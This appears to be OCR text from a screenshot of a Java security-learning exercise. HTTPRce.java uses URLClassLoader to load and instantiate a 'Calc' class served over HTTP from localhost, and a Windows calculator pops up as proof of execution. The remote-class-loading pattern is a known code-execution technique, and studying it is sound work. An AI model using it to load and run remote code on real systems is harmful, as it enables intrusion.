 URLClassLoader › HTTPRce
Calc.java × FileRce.java × HTTPRce.java ×
1 package src.DynamicClassLoader.URLClassLoader;
2
3 import java.net.URL;
4 import java.net.URLClassLoader;
5
6 // URLClassLoader 的 HTTP 协议
7 public class HTTPRce {
8 public static void main(String[] args) throws Exception{
9 URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL( spec: "http://127.0.0.1:9999")});
10 Class calc = urlClassLoader.loadClass( name: "src.DynamicClassLoader.URLClassLoader.Calc");
11 calc.newInstance();
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\> python3 -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =